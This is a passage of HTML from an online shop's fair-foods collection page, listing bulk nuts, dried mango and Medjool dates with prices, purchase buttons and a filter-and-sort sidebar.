            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $190.00
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-natural-almonds-25lb-bulk" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="4418814935107">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-4418814771267" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-roasted-almonds-25lb-bulk" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60203-roasted-almonds.jpg?v=1726856082&width=480" alt="close up of Equal Exchange organic roasted almonds"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60203-roasted-almonds.jpg?crop=center&height=240&v=1726856082&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60203-roasted-almonds.jpg?crop=center&height=360&v=1726856082&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60203-roasted-almonds.jpg?crop=center&height=420&v=1726856082&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60203-roasted-almonds.jpg?crop=center&height=480&v=1726856082&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60203-roasted-almonds.jpg?crop=center&height=640&v=1726856082&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60203-roasted-almonds.jpg?crop=center&height=840&v=1726856082&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-roasted-almonds-25lb-bulk" title="Organic Roasted Almonds, 25lb bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Roasted Almonds, 25lb bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="4418814771267"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $225.00
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-roasted-almonds-25lb-bulk" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="4418814771267">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-4418814967875" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-tamari-roasted-almonds-25lb-bulk" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60202-tamari-almonds.jpg?v=1726856221&width=480" alt="closeup of Equal Exchange organic tamari roasted almonds"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60202-tamari-almonds.jpg?crop=center&height=240&v=1726856221&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60202-tamari-almonds.jpg?crop=center&height=360&v=1726856221&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60202-tamari-almonds.jpg?crop=center&height=420&v=1726856221&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60202-tamari-almonds.jpg?crop=center&height=480&v=1726856221&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60202-tamari-almonds.jpg?crop=center&height=640&v=1726856221&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60202-tamari-almonds.jpg?crop=center&height=840&v=1726856221&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-tamari-roasted-almonds-25lb-bulk" title="Organic Tamari Roasted Almonds, 25lb bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Tamari Roasted Almonds, 25lb bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="4418814967875"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $275.00
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-tamari-roasted-almonds-25lb-bulk" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="4418814967875">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-8333444350142" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/natural-pecan-halves-30lb-bulk-box" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60301-pecan-halves.jpg?v=1726860248&width=480" alt="close up of Equal Exchange natural pecan halves"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60301-pecan-halves.jpg?crop=center&height=240&v=1726860248&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60301-pecan-halves.jpg?crop=center&height=360&v=1726860248&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60301-pecan-halves.jpg?crop=center&height=420&v=1726860248&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60301-pecan-halves.jpg?crop=center&height=480&v=1726860248&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60301-pecan-halves.jpg?crop=center&height=640&v=1726860248&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60301-pecan-halves.jpg?crop=center&height=840&v=1726860248&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/natural-pecan-halves-30lb-bulk-box" title="Natural Pecan Halves, 30lb bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Natural Pecan Halves, 30lb bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="8333444350142"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $275.00
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/natural-pecan-halves-30lb-bulk-box" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="8333444350142">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-8417498398910" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-raw-walnut-halves-pieces-25lb-bulk-box" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60601-walnuts-halves_01.jpg?v=1738883697&width=480" alt="walnut halves and pieces"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60601-walnuts-halves_01.jpg?crop=center&height=240&v=1738883697&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60601-walnuts-halves_01.jpg?crop=center&height=360&v=1738883697&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60601-walnuts-halves_01.jpg?crop=center&height=420&v=1738883697&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60601-walnuts-halves_01.jpg?crop=center&height=480&v=1738883697&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60601-walnuts-halves_01.jpg?crop=center&height=640&v=1738883697&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60601-walnuts-halves_01.jpg?crop=center&height=840&v=1738883697&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-raw-walnut-halves-pieces-25lb-bulk-box" title="Organic Raw Walnut Halves &amp; Pieces, 25lb bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Raw Walnut Halves & Pieces, 25lb bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="8417498398910"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $172.50
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-raw-walnut-halves-pieces-25lb-bulk-box" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="8417498398910">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-8337623253182" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-dried-mango-strips-10kg-bulk-box" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?v=1648132568&width=480" alt="Closeup of dried mango strips"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=240&v=1648132568&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=360&v=1648132568&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=420&v=1648132568&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=480&v=1648132568&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=640&v=1648132568&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=840&v=1648132568&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-dried-mango-strips-10kg-bulk-box" title="Organic Dried Mango Strips, 10kg bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Dried Mango Strips, 10kg bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="8337623253182"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $156.53
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-dried-mango-strips-10kg-bulk-box" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="8337623253182">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--b2b"
      style="background-color: #868383; color: #ffffff"
    >
      B2B
    </span></div></div><div id="product-item-7097780207806" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-dried-mango-strips-2kg-bulk" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?v=1648132568&width=480" alt="Closeup of dried mango strips"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=240&v=1648132568&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=360&v=1648132568&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=420&v=1648132568&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=480&v=1648132568&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=640&v=1648132568&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/61264_MangoStrips_Bulk2kg_01.jpg?crop=center&height=840&v=1648132568&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-dried-mango-strips-2kg-bulk" title="Organic Dried Mango Strips, 2kg bulk bag" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Dried Mango Strips, 2kg bulk bag</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="7097780207806"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $43.00
    </span>

</div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-dried-mango-strips-2kg-bulk" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="7097780207806">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"></div></div><div id="product-item-8451391422654" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/palestinian-medjool-dates-17-6oz-box-copy" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60501_Medjool-Dates-Bulk_01.jpg?v=1742497548&width=480" alt="close up of dried medjool dates"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60501_Medjool-Dates-Bulk_01.jpg?crop=center&height=240&v=1742497548&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60501_Medjool-Dates-Bulk_01.jpg?crop=center&height=360&v=1742497548&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60501_Medjool-Dates-Bulk_01.jpg?crop=center&height=420&v=1742497548&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60501_Medjool-Dates-Bulk_01.jpg?crop=center&height=480&v=1742497548&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60501_Medjool-Dates-Bulk_01.jpg?crop=center&height=640&v=1742497548&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60501_Medjool-Dates-Bulk_01.jpg?crop=center&height=840&v=1742497548&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/palestinian-medjool-dates-17-6oz-box-copy" title="Palestinian Medjool Dates, 5kg bulk box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Palestinian Medjool Dates, 5kg bulk box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="8451391422654"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $98.00
    </span>

</div></div>
          </div>

</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--sold"
      style="background-color: #5a5858; color: #ffffff"
    >
      Sold Out
    </span><span class="product-item__badge product-item__badge--new"
      style="background-color: #f0cf68; color: #353030"
    >
      New
    </span></div></div><div id="product-item-3954483953731" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/dates" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?v=1571755978&width=480" alt="Bowl of Palestinian Medjool Dates in front of a box of the same"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=240&v=1571755978&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=360&v=1571755978&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=420&v=1571755978&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=480&v=1571755978&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=640&v=1571755978&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=840&v=1571755978&width=840 840w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=1080&v=1571755978&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=1280&v=1571755978&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=1540&v=1571755978&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/products/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?crop=center&height=1860&v=1571755978&width=1860 1860w"
	  class="img"
	  width="2048"
	  height="2048"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/dates" title="Palestinian Medjool Dates, 17.6oz box" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Palestinian Medjool Dates, 17.6oz box</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="3954483953731"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $76.00
    </span>


        <span class="uofm">/ 5 Pack</span></div></div>
          </div>

</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--sold"
      style="background-color: #5a5858; color: #ffffff"
    >
      Sold Out
    </span></div></div></div>
        </div></div></div><sidebar-drawer
    id="site-filters-sidebar"
    class="sidebar sidebar--right"
    tabindex="-1"
    role="dialog"
    aria-modal="true"
    aria-hidden="true"
    style="display:none"
  >
    <div class="sidebar__header">
      <span class="sidebar__title h5">
        Filter and sort
      </span>
      <button class="sidebar__close" data-js-close>
        <span class="visually-hidden">Close sidebar</span>
        <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
      </button>
    </div>
    <div class="sidebar__body"><facet-filters-form class="facets " data-location="mobile">

  <form id="FacetFiltersFormMobile" class="facets__form facets__form--mobile "><div class="facets__prewrapper">

        <div class="facets__wrapper" id="FacetFiltersWrapper-mobile-drawer"><p class="facets__heading body-text-sm  visually-hidden ">Filter:</p><details id="Filter-filter-p-m-custom-unit_size_filter-mobile-drawer" 
                  class="disclosure-has-popup facets__disclosure js-filter" data-index="1-mobile-drawer" 
                  
                  
                >
                  <summary class="facets__summary">
                    <span class="facets__summary-text">
                      Unit Size </span>
                  </summary>
                  <div class="facets__display body-text-sm">
                    <div class="facets__header">
                      <span class="facets__selected no-js-hidden">
                        0 selected
</span>
                      <a href="/collections/fair-foods" class="facets__reset link underlined-link js-facet-remove" >Reset</a>
                    </div><ul class="facets__list list-unstyled swatch-list--text swatch-list--text-onecolumn" role="list"><li class="list-menu__item facets__item    ">

      <label for="mobile-Filter-unit-size-1" class="facet-checkbox">
        
        <input type="checkbox"
          class="styled-checkbox"
          name="filter.p.m.custom.unit_size_filter"
          value="5oz - 8oz"
          id="mobile-Filter-unit-size-1"
          
          
        ><span class="text-size--small">5oz - 8oz (5)</span></label>

    </li><li class="list-menu__item facets__item    ">

      <label for="mobile-Filter-unit-size-2" class="facet-checkbox">
        
        <input type="checkbox"
          class="styled-checkbox"
          name="filter.p.m.custom.unit_size_filter"
          value="Bulk"
          id="mobile-Filter-unit-size-2"
          
          
        ><span class="text-size--small">Bulk (10)</span></label>

    </li></ul></div>
                </details><noscript>
            <button type="submit" class="facets__button button button--regular button--outline">Filter</button>
          </noscript>

        </div><div class="active-facets active-facets-desktop active-facets-mobile"></div></div><div>
        <div class="collection-filters__item sorting">
          <div class="collection-filters__field">
            <label class="collection-filters__label body-text-sm" for="mobile-SortBy-drawer">Sort by:</label>
            <div class="select"><select name="sort_by" class="select__select collection-filters__sort" id="mobile-SortBy-drawer" aria-describedby="a11y-refresh-page-message"><option value="manual" selected="selected">Featured</option><option value="best-selling">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
            </div>
          </div>
          <noscript>
            <button type="submit" class="button button button--regular button--outline">Sort</button>
          </noscript>
        </div>
      </div></form>

</facet-filters-form></div>
  </sidebar-drawer>
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-facets.js?v=111133122288624690861763657766" defer></script>
